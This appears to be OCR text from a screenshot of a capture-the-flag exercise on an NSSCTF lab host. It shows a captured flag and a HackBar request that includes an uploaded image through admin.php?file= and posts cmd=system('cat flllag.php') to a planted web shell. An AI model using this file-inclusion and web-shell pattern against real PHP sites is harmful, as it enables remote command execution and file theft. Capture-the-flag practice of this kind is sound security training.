 不安全 node6.anna.nssctf.cn:22504/admin.php?file=uploads/MM.jpg d
NSSCTF{7809fe78-5ee0-4dbc-a6e0-fbd4f66e49c3}
欢迎进入管理后台
当前登录用户：admin
元素 源代码/来源 控制台 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HAS
URL
http://node6.anna.nssctf.cn:22504/admin.php?file=uploads/MM.jpg
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
cmd=system('cat flllag.php'); Upgrade-Insecur… 1
Name Value
User-Agent Mozilla/5.0 (Windows